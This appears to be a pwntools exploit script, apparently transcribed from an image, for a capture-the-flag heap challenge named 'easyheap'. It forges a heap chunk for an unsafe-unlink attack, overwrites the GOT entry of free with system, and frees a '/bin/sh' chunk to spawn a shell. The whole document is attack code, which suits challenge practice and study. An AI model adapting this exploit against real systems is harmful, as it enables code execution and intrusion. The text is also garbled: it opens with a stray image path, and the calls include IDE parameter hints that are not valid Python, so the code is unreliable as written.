 context(os='linux', arch='amd64')
# context(os='linux', arch='amd64', log_level="debug")
elf = ELF('./easyheap')
# params
heaparray_addr = 0x6020E0
system_plt = elf.plt['system']
free_got = elf.got['free']
# attack
CreateHeap( size: 0x90, content: b"aaaa")  # 0
CreateHeap( size: 0x90, content: b"bbbb")  # 1
CreateHeap( size: 0x20, content: b"/bin/sh\x00")  # 2
fake_chunk = p64(0) + p64(0x91) + p64(heaparray_addr - 0x18) + p64(heaparray_addr - 0x10)
fake_chunk = fake_chunk.ljust(0x90, b'M')
fake_chunk += p64(0x90) + p64(0xa0)
# pause()
EditHeap( idx: 0, size: 0x100, fake_chunk)
DeleteHeap(1)
# gdb.attach(sh,"b* 0x400930")
payload = p64(0) * 3 + p64(free_got)
# gdb.attach(io)
EditHeap( idx: 0, size: 0x20, payload)
EditHeap( idx: 0, size: 8, p64(system_plt))
print(hex(system_plt))
DeleteHeap(2)
inter()